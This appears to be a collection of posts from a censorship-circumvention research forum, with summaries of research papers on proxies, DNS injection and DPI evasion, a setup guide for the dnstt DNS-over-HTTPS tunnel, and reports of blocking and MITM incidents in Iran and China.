The paper describes HTTPT, a probe-resistant proxy design built on HTTPS. Probe-resistant proxy servers defeat active probing attacks by requiring the client to prove knowledge of a secret before revealing their proxy functionality. Most contemporary probe-resistant proxies, like obfs4 and Shadowsocks, use a randomized protocol and respond to authentication failures by remaining silent, which is conceptually sound, but somewhat uncommon in the universe of protocols and tricky to do right. HTTPT, in comparison, uses HTTPS as its carrier protocol, and responds to unauthenticated client requests not by remaining silent, but by replying the way a non-proxy-capable web server would. HTTPS offers a number of nice features for implementing a proxy: it is a common protocol with many diverse implementations; TLS itself is resistant to replay-based probing; TLS adds only a small amount of framing overhead; and it is possible to co-locate a proxy with exiting HTTPS services.
An HTTPT client authenticates itself by requesting a secret URL path. This unguessable path is known only to legitimate clients and is the only means of accessing the web server's hidden proxy functionality. Unauthenticated clients are therefore unable to probe it. The web server is configured to forward requests for the secret path as if it were forwarding a WebSocket connection, transforming the HTTPS connection into a two-way TLS-protected stream between the client and the HTTPT proxy backend. This WebSocket trick enables broad compatibility for HTTPT, as all major web servers have the ability to do WebSocket forwarding, without a custom plugin. (The paper tests with Apache, Nginx, and Caddy.) Once forwarded, the remainder of the connection does not even have to conform to the WebSocket protocol, which means there is no overhead beyond what is added by TLS.
The ideal situation for HTTPT deployment is to install a proxy on an established HTTPS web site. Unauthenticated active probers will only find whatever the web site normally serves, while authenticated clients who know the secret path can access the proxy. An established web site already has a reasonable TLS fingerprint and a valid certificate. (The client still has to take care about its TLS fingerprint, using uTLS or something similar.) A deployment not connected to any existing web server is also possible, but requires some thought towards what to return on an authentication failure. Section 3.2 of the paper covers some options, which include returning an error page or transparently proxying some other web site are all possibilities. According to a Censys survey, returning an error page is not unusual: about half of actual HTTPS servers respond with a 4xx or 5xx status code when probed.
Thanks to the authors for reviewing a draft of this summary.
Via V2EX (Chinese, registration required) and China Digital Times (Chinese), news of a Chinese web browser called Kuniao browser (酷鸟浏览器 or Cool Bird browser) that advertises the ability to access sites that are blocked by the GFW.
The strange thing about this is that normally, Chinese circumvention products cannot advertise themselves so overtly. I gather that there is suspicion that this browser may be more like a monitoring tool to see what circumventing users are doing. I have not tried running it myself, but the China Digital Times article says that it asks for a mobile phone number, and an invitation code that you have to get from someone else. I heard a report that while the browser does in fact grant access to certain blocked sites such as Google and Twitter, but more sensitive sites like those related to Falun Gong are still blocked.
It would be interesting to know how it works technically—is it actually using circumvention tech, or does it just have a few IP addresses excepted from the GFW? Does it show the correct TLS certificate when you access a web site, or is there evidence of MITM?
I've downloaded and archived the binary (version 10.8.1000.11 dated 2019-10-28) just in case it disappears:
https://archive.org/details/kuniao-browser-10.8.1000.11
Archive of the home page:
https://web.archive.org/web/20191114233309/https://ie.kuniao.com/
I haven't tried running it, but here is some metadata about the installer executable. 福建紫讯信息科技有限公司 is "Fujian Zixun Information Technology Co., Ltd." 酷鸟浏览器 is "Cool Bird browser".
$ TZ=UTC exiftool kuniao_browser.exe
ExifTool Version Number : 11.16
File Name : kuniao_browser.exe
File Size : 53 MB
File Type : Win32 EXE
File Type Extension : exe
MIME Type : application/octet-stream
Machine Type : Intel 386 or later, and compatibles
Time Stamp : 2019:10:28 04:02:26+00:00
Image File Characteristics : Executable, Large address aware, 32-bit
PE Type : PE32
Linker Version : 14.11
Code Size : 7168
Initialized Data Size : 55208960
Uninitialized Data Size : 0
Entry Point : 0x1000
OS Version : 5.1
Image Version : 0.0
Subsystem Version : 5.1
Subsystem : Windows GUI
File Version Number : 10.8.1000.11
Product Version Number : 10.8.1000.11
File Flags Mask : 0x0017
File Flags : (none)
File OS : Win32
Object File Type : Executable application
File Subtype : 0
Language Code : English (U.S.)
Character Set : Unicode
Company Name : 福建紫讯信息科技有限公司
File Description : 酷鸟浏览器
File Version : 10.8.1000.11
Internal Name : mini_installer
Legal Copyright :
Product Name : 酷鸟浏览器
Product Version : 10.8.1000.11
Company Short Name : 紫讯
Product Short Name : 酷鸟浏览器
Last Change : f6dd7f3af8d7f361e8095a2f1913fb56598e56cb
Official Build : 0
$ TZ=UTC rabin2 -IV kuniao_browser.exe
arch x86
baddr 0x400000
binsz 55233688
bintype pe
bits 32
canary false
retguard false
sanitiz false
class PE32
cmp.csum 0x034add06
compiled Mon Oct 28 04:02:26 2019
crypto false
dbg_file F:\se10\src\out\Release\mini_installer.exe.pdb
endian little
havecode true
hdr.csum 0x034add06
guid 6C896F3BC08545A6918BFB6A4D74707A1
laddr 0x0
linenum false
lsyms false
machine i386
maxopsz 16
minopsz 1
nx true
os windows
overlay true
pcalign 0
pic true
relocs false
signed true
static false
stripped true
subsys Windows GUI
va true
=== VS_VERSIONINFO ===
# VS_FIXEDFILEINFO
Signature: 0xfeef04bd
StrucVersion: 0x10000
FileVersion: 10.8.1000.11
ProductVersion: 10.8.1000.11
FileFlagsMask: 0x17
FileFlags: 0x0
FileOS: 0x4
FileType: 0x1
FileSubType: 0x0
# StringTable
CompanyName: 福建紫讯信息科技有限公司
FileDescription: 酷鸟浏览器
FileVersion: 10.8.1000.11
InternalName: mini_installer
LegalCopyright:
ProductName: 酷鸟浏览器
ProductVersion: 10.8.1000.11
CompanyShortName: 紫讯
ProductShortName: 酷鸟浏览器
LastChange: f6dd7f3af8d7f361e8095a2f1913fb56598e56cb
Official Build: 0
dnstt is a new DNS tunnel that works with DNS over HTTPS and DNS over TLS resolvers, designed according to the Turbo Tunnel idea.
https://www.bamsoftware.com/software/dnstt/
git clone https://www.bamsoftware.com/git/dnstt.git
How is it different from other DNS tunnels?
.------. | .--------. .------.
|tunnel| | | public | |tunnel|
|client|<---DoH/DoT--->|resolver|<---UDP DNS--->|server|
'------' |c '--------' '------'
| |e |
.------. |n .------.
|local | |s |remote|
| app | |o | app |
'------' |r '------'
A DNS tunnel like this can be useful for censorship circumvention. Think of a censor that can observe the client⇔resolver link, but not the resolver⇔server link (the vertical line in the diagram). Traditional UDP-based DNS tunnels are generally considered to be easy to detect because of the unusual format of the DNS messages they generate—that, and the fact that every DNS message must be tagged with domain name of the tunnel server, because that's how the recursive resolver in the middle knows where to forward them. But with DoH or DoT, the DNS messages on the client⇔resolver are encrypted, so the censor cannot trivially see that a tunnel is being used. (Of course, it may still be possible to heuristically detect a tunnel based on volume and timing of the encrypted traffic—encryption alone doesn't solve that.)
I intend this software release to be a demonstration of the potential this kind of design for a tunnel. Currently the software doesn't provide a TUN/TAP network interface, or even a SOCKS or HTTP proxy interface. It only connects a local TCP socket to a remote TCP socket. Still, you can fairly easily set it up to work like an ordinary SOCKS or HTTP proxy, see below.
A DNS tunnel works by having the tunnel server act as an authoritative resolver for a specific DNS zone. The resolver in the middle acts as a proxy by forwarding queries for subdomains of that zone to the tunnel server. To set up a DNS tunnel, you need a domain name and a host where you can run the server.
Let's say your domain name is example.com and your host's IP addresses are 203.0.113.2 and 2001:db8::2. Go to your name registrar's configuration panel and add three new records:
A tns.example.com points to 203.0.113.2
AAAA tns.example.com points to 2001:db8::2
NS t.example.com is managed by tns.example.com
The tns and t labels can be anything you want, but the tns label should not be a subdomain of the t label (everything under that subdomain is reserved for tunnel payloads). The t label should be short because there is limited space in a DNS message, and the domain name takes up part of it.
Run these commands on the server host; i.e. the one at tns.example.com / 203.0.113.2 / 2001:db8::2 in the example above.
cd dnstt-server
go build
First you need to generate crypto keys for the end-to-end tunnel encryption.
./dnstt-server -gen-key -privkey-file server.key -pubkey-file server.pub
privkey written to server.key
pubkey written to server.pub
Now run the server. 127.0.0.1:8000 is the TCP address ("remote app" in the diagram above) to which incoming tunnelled stream will be forwarded.
./dnstt-server -udp :5300 -privkey-file server.key t.example.com 127.0.0.1:8000
The tunnel server needs to be reachable on port 53. You could have it bind to port 53 directly (-udp :53), but that would require you to run the server as root. It's better to run the server on a non-privileged port as shown above, and use port forwarding to forward port 53 to it. On Linux, these command will forward port 53 to port 5300:
sudo iptables -I INPUT -p udp --dport 5300 -j ACCEPT
sudo iptables -t nat -I PREROUTING -i eth0 -p udp --dport 53 -j REDIRECT --to-ports 5300
sudo ip6tables -I INPUT -p udp --dport 5300 -j ACCEPT
sudo ip6tables -t nat -I PREROUTING -i eth0 -p udp --dport 53 -j REDIRECT --to-ports 5300
You also need something for the tunnel server to connect to. It could be a proxy server or anything else. For testing, you can use an Ncat listener:
sudo apt install ncat
ncat -lkv 127.0.0.1 8000
cd dnstt-client
go build
Copy server.pub (the public key file) from the server to the client. You don't need server.key (the private key file) on the client.
Choose a DoH or DoT resolver. There is a list of DoH resolvers here:
And a list of DoT resolvers here:
To use a DoH resolver, use the -doh option:
./dnstt-client -doh https://doh.example/dns-query -pubkey-file server.pub t.example.com 127.0.0.1:7000
For DoT, use -dot:
./dnstt-client -dot dot.example:853 -pubkey-file server.pub t.example.com 127.0.0.1:7000
127.0.0.1:7000 specifies the client end of the tunnel. Anything that connects to that port ("local app" in the diagram above) will be tunnelled through the resolver and connected to 127.0.0.1:8000 on the tunnel server. You can test it using an Ncat client; run this command, and anything you type into the client terminal will appear on the server, and vice versa.
ncat -v 127.0.0.1 7000
You can make the tunnel work like an ordinary proxy server by having the tunnel server forward to a standard proxy server. I find it convenient to use Ncat's HTTP proxy server mode.
ncat -lkv --proxy-type http 127.0.0.1 3128
./dnstt-server -udp :5300 -privkey-file server.key t.example.com 127.0.0.1:3128
On the client, configure your applications to use the local end of the tunnel (127.0.0.1:7000) as an HTTP/HTTPS proxy:
./dnstt-client -doh https://doh.example/dns-query -pubkey-file server.pub t.example.com 127.0.0.1:7000
curl -x http://127.0.0.1:7000/ https://example.com/
I tried with Firefox connecting to an Ncat HTTP proxy through the DNS tunnel, and it works.
If you just want to see how it works, without going to the trouble of setting up a DNS zone or a network server, you can run both ends of the tunnel on localhost. This way uses plaintext UDP DNS, so needless to say it's not covert to use a configuration like this across the Internet. Because there's no intermediate resolver in this case, you can use any domain name you want; it just has to be the same on client and server.
./dnstt-server -gen-key -privkey-file server.key -pubkey-file server.pub
./dnstt-server -udp 127.0.0.1:5300 -privkey-file server.key t.example.com 127.0.0.1:8000
ncat -lkv 127.0.0.1 8000
./dnstt-client -udp 127.0.0.1:5300 -pubkey-file server.pub t.example.com 127.0.0.1:7000
ncat -v 127.0.0.1 7000
When it's working, you will see log messages like this on the server:
2020/04/20 01:48:58 pubkey 0000111122223333444455556666777788889999aaaabbbbccccddddeeeeffff
2020/04/20 01:49:00 begin session 468d274a
2020/04/20 01:49:03 begin stream 468d274a:3
And this on the client:
2020/04/20 01:49:00 MTU 134
2020/04/20 01:49:00 begin session 468d274a
2020/04/20 01:49:03 begin stream 468d274a:3
A DoH or DoT tunnel is covert to an outside observer, but not to the resolver in the middle. If the resolver wants to stop you from using a tunnel, they can do it easily, by not recursively resolving requests for the DNS zone of the tunnel server. The tunnel is still secure against eavesdropping or tampering by a malicious resolver, though; the resolver can deny service but cannot alter or read the contents of the tunnel.
For technical reasons, the tunnel requires the resolver to support a UDP payload size of at least 1232 bytes, which is bigger than the minimum of 512 guaranteed by DNS. I suspect that most public DoH or DoT servers meet this requirement, but I haven't done a survey or anything.
I haven't done any systematic performance tests, but I've done some cursory testing with the Google, Cloudflare, and Quad9 resolvers. With Google and Cloudflare I can get more than 100 KB/s download when piping files through Ncat. The Cloudflare DoH resolver occasionally sends a "400 Bad Request" response (the tunnel client automatically throttles itself when it sees an unexpected status code like that). The Quad9 resolvers seem to have notably worse performance than the others, but I don't know why.
MassBrowser: Unblocking the Censored Web for the Masses, by the Masses
Milad Nasr, Hadi Zolfaghari, Amir Houmansadr, Amirhossein Ghafari
https://censorbib.nymity.ch/#Nasr2020a
https://massbrowser.cs.umass.edu/
MassBrowser is a multi-modal circumvention system that aims to overcome the deficiencies of other systems by combining many circumvention techniques: selective proxying, CacheBrowsing (Holowczak and Houmansadr 2015, Zolfaghari and Houmansadr 2016), domain fronting, volunteer proxies, and user-to-user proxying. It is designed to be difficult to block, provide high quality of service, be easy to deploy and cheap to operate, and enable users to control their level of privacy. The main design principle of MassBrowser is that circumvention systems should concentrate on providing blocking resistance only, with anonymity and privacy being optional features. The system has operated as an invitation-only beta for more than a year.
The system consists of censored Clients, volunteer proxies called Buddies, and a collection of backend infrastructure called the Operator (Fig. 1). Whenever a Client needs to connect to some destination, it considers a prioritized list of connection options, preferring options that have lower cost and higher performance (Fig. 4):
The Operator is the arbiter of what destinations are considered blocked or CacheBrowseable. The operator sources this information from ICLab and GreatFire, together with its own web crawls. Clients download this information from the Operator and refresh their local cache of it periodically. Clients' communication with the Operator is protected by domain fronting, though any other unblockable channel (even a low-bandwidth or high-latency one) would work. Because a Client's routing decisions depend on what destinations are being accessed, the MassBrowser Client software needs to be able to inspect traffic, even encrypted traffic. To that end, the Client installs a local root TLS certificate and does TLS interception of everything that flows through the Client software.
To become a Buddy, a person downloads and runs the standalone MassBrowser Buddy software. Communication between Clients and Buddies is encrypted and obfuscated using an obfsproxy-like modular transport; because the Buddy software is not a browser extension, it is not limited to using web protocols like WebRTC and can be freer in its obfuscation. Clients may also use other censored Clients as Buddies; the intuition is that what is blocked in one censored network is usually not blocked in another. A Buddy is a one-hop proxy: it has the ability to inspect traffic, and any outgoing connections will be attributed to the Buddy. Buddies can express a whitelist of content categories they are willing to proxy; how it works is the Client contacts the Operator and says "I need to access a Gaming destination," and then the operator matches the Client with a Buddy that has whitelisted the Gaming category. Certain content categories (pornography) are never proxied through one-hop Buddies but instead always go through a Tor tunnel. Besides content categories, the Operator considers compatibility of NATs and the current load on each Buddy when matching Clients with Buddies, and uses the Enemy at the Gateways proxy distribution mechanism to mitigate the risk of Buddy-discovery attacks.
Thanks to Amir Houmansadr for commenting on a draft of this summary.
Measuring the Deployment of Network Censorship Filters at Global Scale
Ram Sundara Raman, Adrian Stoll, Jakub Dalek, Reethika Ramesh, Will Scott, Roya Ensafi
https://censorbib.nymity.ch/#Raman2020a
https://censoredplanet.org/filtermap
The paper describes FilterMap, a framework for remotely detecting network filters and categorizing them according to their HTTP/HTTPS blockpages. The project aims to have a global reach (not targeted at any particular country) and to be repeatable over time (the paper describes 3 months of semi-weekly measurements). FilterMap extends, systematizes, and automates much of what has previously been done by manual analysis in past works such as "A Method for Identifying and Confirming the Use of URL Filtering Products for Censorship", "Automated Detection and Fingerprinting of Censorship Block Pages", and "Planet Netsweeper".
FilterMap collects data from three complementary sources: Quack, Hyperquack, and OONI web connectivity tests. Quack (previous summary here) uses echo servers (port 7) to reflect HTTP/HTTPS requests back out through the firewall. Hyperquack (new in this work, Section III-A) does not reflect, but rather sends HTTP/HTTPS requests from the outside to web servers inside the firewall, relying on the network filter to treat traffic equally in both directions. OONI differs from the other two sources in that it does not use remote measurement, but rather direct HTTP/HTTPS fetches from volunteer-operated probes. Despite OONI's overall lesser measurement scope, it finds some filters that the remote techniques do not. In all cases, the authors strive to minimize potential harm to remote users by selecting "organizational" servers as the targets for Quack and Hyperquack, and making use of OONI's informed-consent recruitment process for new probes. The raw data of Quack and Hyperquack measurements is available at https://censoredplanet.org/data/raw.
By testing a variety of presumed-benign and potentially filtered domains, FilterMap gets a list of network paths that contain a filter, as well as the blockpage that the filter returns. After that there is a data analysis phase, in which blockpages are clustered into categories by similarity, and assigned labels according to the vendor of the filter or the identity of its operator. A first "iterative clustering" step reduces the mass of the data by identifying the most common HTML responses. Any responses that remain after iterative clustering are clustered by visual similarity; i.e., by the bitmap of the rendered page. This process resulted in about 200 groups of blockpages, which then were manually labeled by inspecting one exemplar of each group. There's a catalog of blockpages and manually identified signatures at https://censoredplanet.org/filtermap/results.
In 3 months of operation, FilterMap found network filter installations in 103 countries and dozens of blockpage groups. The most common commercial filter vendor is FortiGuard, with presence in 60 countries. The content categories most commonly blocked are pornography and gambling. Bahrain, Iran, Saudi Arabia, and South Korea use a common blockpage across the country, while in India and Russia each ISP has its own blockpage. China does not use blockpages, preferring instead to reset connections.
Thanks to Ram Sundara Raman for commenting on a draft of this summary.
From around Oct 9th 2017 and especially during the 19th people's congress, GFW blocked almost all circumvention tools including Shadowsocks, Lantern and Psiphon. Currently, there has been no concrete findings on how exactly GFW blocks such tools.
A few hypothesis are follows.
GFW fingerprints popular circumvention protocols such as Shadowsocks, Obfs4 and HTTPS.
GFW did traffic analysis using metadata such as amount of data transferred between IP and flag them for manual review or randomly block them.
Please feel free to add new hypothesis and add data to prove/disprove any hypothesis.
From @xhdix I hear that the domains *.ampproject.org and *.ampproject.com were blocked in Iran for a few days. I don't know exactly when the block started, but it ended around 2020-07-28.
2020-07-27 23:35 https://twitter.com/NarimanGharib/status/1287894478150393858 (archive)
This is super crazy!!!!
Today cdn[.]ampproject[.]org has been blocked in Iran via DNS POISONING.
2020-07-28 17:43 https://twitter.com/EcommerceNsr/status/1288168230306091008 (archive)
واردکردن شوکهای ناگهانی به فعالان اقتصاد دیجیتال، باانجام عملیات کارشناسی نشده یا آزمایش وخطا، مسدودشدن ترافیک AMP، قطع دسترسی به CDNهای بینالمللی، نبود مکانیسم شفاف در #فیلترینگ به مثابه دردسرهای متناوب این حوزه است. اقتصاد نوپای دیجیتال تحمل این شوکهای مضاعف را ندارد.
Import sudden shocks activists digital economy, not by doing a bachelor's operations or test error, blocking traffic AMP, cut off access to international CDN, lack of transparent mechanisms in #filtering as intermittent headaches this field. The fledgling digital economy cannot withstand these double shocks.
2020-07-28 18:39 https://twitter.com/KhosroKalbasi/status/1288182268389928961 (archive)
#Iran-based users were blocked from accessing AMP content for a few days. (@Google AMP optimizes mobile browsing.)
@EcommerceNsr blames the government for the disruptions.
Sources say it might be linked to Islamic Republic testing new online censorship tools. #KeepItOn #فیلترنت
cdn.ampproject.org is an AMP cache. It's a caching proxy for certain web pages optimized for mobile browsing. If you have ever browsed a page under amp.google.com, its contents were being served via cdn.ampproject.org. There are two other AMP caches I am aware of, amp.cloudflare.com and bing-amp.com.
To be honest, I don't understand why a censor would need to block an AMP cache. It's not exactly a covert proxy. The AMP cache URL format transparently encodes the domain name of the site being cached and reveals it in the TLS SNI. Instead of connecting to www.bbc.com, with an AMP cache you connect to www-bbc-com.cdn.ampproject.org, which would seem to be equally blockable. There's a demo of using an AMP cache for censorship circumvention at #5, but it relies on domain fronting to disguise the AMP cache URL format.
Prior to this incident in Iran, I was aware of two other cases of AMP cache blocking: in Saudi Arabia in January 2018 and in Egypt in February 2018.
Tor Browser 9.5a13 was released last week. This is the first release of Tor Browser to include Turbo Tunnel features for Snowflake. To use it, all you have to do is select "snowflake" from the menu. You can download the browser here:
Snowflake is based on the use of temporary WebRTC proxies. Turbo Tunnel enables you to switch from one proxy to another when the first one fails, with no loss of end-to-end session state. Before this, you had to get lucky and be assigned a long-lived temporary proxy, or else your session would stop working after a while. Now, the client software will notice that the temporary proxy has gone, and pick up where it left off with a new one.
The Turbo Tunnel design will make possible other enhancements, for example splitting traffic across multiple proxies simultaneously as a hedge against being assigned a low proxy.
Since deploying the new version, we've found that some clients, because of their NAT type, are unable to connect to most temporary proxies. These clients will eventually connect, but it may take several minutes.
In this deployment we used KCP and smux for the inner session layer. We prototyped also with QUIC, but the quic-go package seems at this point to be too unstable for deployment. #14 is a consideration of various session protocols.
If you want to keep an eye on what the Snowflake client software is doing, you can enable logging. edit the file Browser/TorBrowser/Data/Tor/torrc-defaults (or Contents/Resources/TorBrowser/Tor/torrc-defaults on Mac) and append the following options to the ClientTransportPlugin snowflake line:
-log snowflake-client.log -log-to-state-dir
The log will appear in Browser/TorBrowser/Data/Tor/pt_state/snowflake-client.log (or Contents/Resources/TorBrowser/Tor/pt_state/snowflake-client.log). Here's a guide to interpreting log messages:
WebRTC: DataChannel created.WebRTC: establishing data channel: timeout waiting for DataChannel.OnOpenWebRTC: DataChannel.OnOpenTraffic Bytes (in|out): 981657 | 38139 -- (777 OnMessages, 168 Sends)WebRTC: No messages received for 30s -- closing stale connection.redialing on same connectionOn 2020-03-26, users in China reported an HTTPS MITM of pages.github.com. I found this out from #ooni IRC.
@tomac4t archived the MITM certificates and uncovered more details:
https://gist.github.com/tomac4t/396930caa8c32f97c80afd9567b4e704
DNS resolution is not being tampered with. The MITM is IP address–based, not domain-based, and affects at least these IP addresses:
It affects at least the following domains:
The list notably does not include other GitHub domains such as github.com, api.github.com, gist.github.com, and others. @tomac4t reports that it's possible to domain-front one of the affected domains with one of the unaffected domains.
The discussion on #ooni says that other IP addresses are affected, besides GitHub ones.
The most peculiar feature of the MITM certificates is
emailAddress = [email protected]
Also interesting:
Not Before: Sep 26 09:32:37 2019 GMT
Not After : Sep 23 09:32:37 2029 GMT
Here is an article about the situation and a translation into English:
Today, many Chinese netizens have complained that accessing Github Pages from a Chinese IP will load an invalid certificate, while using a foreign IP access will load a normal certificate, suspecting that the domain has been attacked by a middleman.
Man-in-the-middle attack (English: man-in-the-middle attack, abbreviated: MITM) in the field of cryptography and computer security refers to an attacker creating separate connections with each end of a communication and exchanging the data it receives so that both ends of the communication think they are talking directly to each other over a private connection, when in fact the entire session is completely controlled by the attacker. In a man-in-the-middle attack, an attacker can intercept calls from both sides of the communication and insert new content. In many cases this is simple (for example, a man-in-the-middle attacker in the receiving range of an unencrypted Wi-Fi wireless access point can insert himself as a man-in-the-middle into this network).
The prerequisite for a man-in-the-middle attack to be successful is that the attacker can disguise himself as each of the participating endpoints of the session and not be recognized by the other endpoints. A man-in-the-middle attack is an attack of (lack of) mutual authentication. Most encryption protocols specifically incorporate some special authentication methods to block man-in-the-middle attacks. For example, the SSL protocol can verify that the certificate used by one or both parties involved in the communication is issued by an authoritative and trusted digital certificate authority and can perform two-way identity authentication.
In a nutshell, so-called man-in-the-middle attacks are carried out by intercepting normal network communication data and performing data tampering and sniffing, without the knowledge of the parties to the communication.
The IP address resolution of pages.github.com is not a problem, the IP address resolved from China is 185.199.111.153, which belongs to Github.
Opening this untrusted certificate shows that the issuer of the certificate is [email protected].
Establishing secure HTTPS communication that prevents man-in-the-middle attacks requires the following steps.
- The server is correctly configured with the corresponding security certificate
- Client sends request to server
- The server returns the public key and certificate to the client
- The client will verify the security of the certificate upon receipt, and if passed, a random number will be generated, encrypted with the public key, and sent to the server
- The server will use the private key to decrypt the encrypted random number and then use the random number as the private key to symmetrically encrypt the data to be sent.
- The client receives the encrypted data using a private key (i.e. the generated random value) to decrypt the data and parse the data to present the results to the client
- SSL encryption established
Thanks to @tomac4t for reviewing a draft of this post.
Triplet Censors: Demystifying Great Firewall's DNS Censorship Behavior
Anonymous, Arian Akhavan Niaki, Nguyen Phong Hoang, Phillipa Gill, Amir Houmansadr
https://censorbib.nymity.ch/#Anonymous2020a
https://www.usenix.org/conference/foci20/presentation/anonymous (video and slides)
https://gfw.report/publications/foci20_dns/en/ (code and data)
The paper is a study of DNS injection by the GFW. While there have been many similar studies, this one goes further in its methodology, finds interesting new behavior, and explains phenomena that past work could not. The most striking observations are that different groups of domains are poisoned by different subsets of the poison IP address pool; and that there are (at least) three different DNS injectors, each with its own network fingerprint, responding to distinct but overlapping subsets of domains.
The primary experiment is nine months of querying a million domains every two hours. The queries are sent from outside China to a controlled VPS inside China, taking advantage of the bidirectionality of DNS injection. The overall trend is for more domains to be blocked over time, increasing from 24000 in September 2019 to 24600 in May 2020. Examining the hour-by-hour changes reveals certain implementation details, for example an evident pattern change from *youtube.com to the more specific *.youtube.com resulted in the sudden unblocking of about 50 domains. Before 2019-11-23, DNS injections drew from a pool of 1510 phony IP addresses; but on that date, the size of the pool suddenly shrank to 216. Curiously, the selection of a phony IP address is not uniform for every injection; each domain draws from only a subset of the total pool. Domains may be organized into groups, according to which subset of phony IP addresses they use. Group 4, for example, consists of 33 Google-related domains, each of which is poisoned by a subset of only four IP addresses. The IP addresses making up the total pool are not random—most of them belong to US-based organizations like Facebook, Dropbox, and Twitter, though most do not point to a live host.
There is more than one DNS injector. The authors provide robust network fingerprints for three, using features such as the flags in the IP and DNS headers, and trends in the IP ID and IP TTL fields. The injectors handle different (but overlapping) subsets of domains and draw from different (but overlapping) IP address pools, corresponding to the domain groups mentioned earlier. Injector 1 handles the fewest domains, but the most popular. Injector 3's domains are a subset of Injector 2's. Injector 1 uses incrementing TTLs and Injector 2's TTLs are random, but Injector 3 does something weird: it reflects the TTL of the query in the response, meaning that the original TTL must be at least twice the distance to the injector for the injected response to make it back to the sender. Taking this quirk of TTL into account, all three injectors lie at the same hop distance away from the probe host, and timing measurements are consistent with all three being co-located.
The authors then do a separate, one-time, multi-path experiment, querying a single blocked domain name against a random IP address in virtually every network prefix announced in China, 36146 addresses and 417 ASes in total. 92% of prefixes are affected by at least one injector, and 62% are affected by all three. 4% are affected by yet a fourth injector, whose fingerprint does not match that of the other three.
Thanks to the authors for reviewing a draft of this summary.
I try to read current censorship research and post a summary of each paper that I read under the "reading group" label. Lately there are so many papers appearing that I am beginning to lose track. So I started a wiki page of papers that I intend to get to but haven't read/summarized yet.
If anyone else wants to contribute to the reading group by posting a summary, you are welcome to. My approach when posting a public summary is to treat the paper sympathetically. It's not the same as peer review: I try to fairly summarize the authors' claims, without finding fault. Before posting, I send the draft summary to the authors and ask if there are any misrepresentations, because the only feeling worse than having one's research misunderstood is having that misunderstanding propagated by someone with more reach. My goal in posting summaries is to provide exposure for the authors, demonstrate welcome and support to others working in the field, and communicate the main ideas of a piece of research to people who don't normally read academic papers.
If you have ideas to add to the reading list, I believe you can do that by doing a pull request on the wiki repository.
SymTCP: Eluding Stateful Deep Packet Inspection with Automated Discrepancy Discovery
Zhongjie Wang, Shitong Zhu, Yue Cao, Zhiyun Qian, Chengyu Song, Srikanth V. Krishnamurthy, Kevin S. Chan, Tracy D. Braun
https://censorbib.nymity.ch/#Wang2020a
https://github.com/seclab-ucr/SymTCP
This paper presents SymTCP, a system to automatically discovering packet sequences that desynchronize DPI middleboxes. A middlebox is desynchronized when its notion of the state of a TCP connection differs from that of the client and server. The core idea is to use symbolic execution to explore code paths that leads to state changes in an actual implementation of TCP. Implementations of TCP are complicated, and middlebox simulations of endpoint TCP state tend to be simplified approximations. Even though a middlebox may not be directly inspectable, a diverse set of packets that exercise most of an endpoint's code paths are also likely to exercise most of a middlebox's code paths, and some of those code paths will lead the endpoint and middlebox to different internal states. The output of SymTCP is a set of packet sequences that terminate in an evasion packet—a packet that is ignored by the middlebox but interpreted by the server—or an insertion packet—a packet that is interpreted by the middlebox but ignored by the server. Either of these cases (made formal in Section III) is good for desynchronizing the middlebox.
The process begins by manually annotating accept points and drop points in a TCP implementation—places in the code where a packet either modifies the state of a connection, or is removed from consideration. The authors label 6 accept points and 38 drop points in the Linux 5.4.5 TCP server implementation. The next step is the "offline" phase: symbolic execution to find constraints on packets that lead to known accept and drop points. Section V discusses the challenges involved in symbolically executing a complicated piece of code like the Linux kernel TCP implementation. After that comes the "online" phase: solving the constraints to generate packet sequences, and sending them through the middlebox. In the authors' experience, there were too many packet sequences to test effectively, so they sub-sampled the list, while retaining all the distinct accept and drop points. The middlebox is presumed to be a black box whose state is not directly knowable, so there is a final probe step that sends packets containing a keyword designed to provoke a reaction (e.g. blocking) by the middlebox. The output of executing this process for many sets of constraints is a set of packet sequences, each of which terminates in an evasion packet or an insertion packet. These sequences can then be manually examined to understand how they work.
They tested using the Linux TCP server implementation and three middleboxes: Zeek, Snort, and the Great Firewall of China. SymTCP found evasion and insertion strategies against all, some new and some previously known (Tables IV, V, and VI).
Thanks to Zhongjie Wang for commenting on a draft of this post.
Improving Meek With Adversarial Techniques
Steven R. Sheffey, Ferrol Aderholdt
https://censorbib.nymity.ch/#Sheffey2019a
https://www.usenix.org/conference/foci19/presentation/sheffey
This paper is concerned with meek's susceptibility to classification based on traffic flow analysis; i.e., packet sizes and packet timing. The authors collect their own traffic traces of browsing home pages with and without meek-with-Tor. They identify feature differences and demonstrate three classifiers that can distinguish ordinary HTTPS from meek HTTPS. They then show how minimal perturbation of the meek-derived feature vectors can hinder the classifiers.
To build a corpus of training and test data, they built a parallel data collection framework using Docker containers and a centralized work queue. They browsed 10,000 home pages both with a headless Firefox, and with Tor Browser configured to use its meek-azure bridge. They performed the test from three different networks—residential, university, and datacenter—yielding a total of 60,000 traffic traces. From these, they extract binned features: TCP payload length, and interarrival times tagged with direction (upstream or downstream). Their packet length distribution differs from the one reported in the 2015 domain fronting paper; the authors speculate that could be because of differences in source data, or changes to meek that have happened in the meantime.
They then use a GAN (generative adversarial network), specifically the StarGAN implementation, to iteratively transform a meek feature vector so that it looks more like a ordinary HTTPS feature vector. The transformation process tries to minimize the size of changes required, by including a perturbation loss term that increases as more changes are required. Minimizing perturbation is to make it easier to implement the resulting distribution, while still fooling the classifiers.
The data collection framework and analysis scripts are published at
https://github.com/starfys/packet_captor_sakura.
Opening Digital Borders Cautiously yet Decisively: Digital Filtering in Saudi Arabia
Fatemah Alharbi, Michalis Faloutsos, Nael Abu-Ghazaleh
https://censorbib.nymity.ch/#Alharbi2020a
https://www.usenix.org/conference/foci20/presentation/alharbi (video and slides)
This paper is the first systematic, longitudinal study of digital filtering in Saudi Arabia. The focus is on the filtering of web sites (the Alexa top 500 in 18 content categories) and social media / communications apps (18 apps such as iMessage, Line, and WeChat). The authors made three measurements, a year apart, between March 2018 and April 2020, from vantage points in four cities and three ISPs. The overall development since 2018 has been towards less filtering. There is a moderate decline in the blocking of web sites, and a marked decline in the filtering of mobile apps: of 18 apps assumed to be blocked in 2017, all but one (WeChat) were usable in 2020.
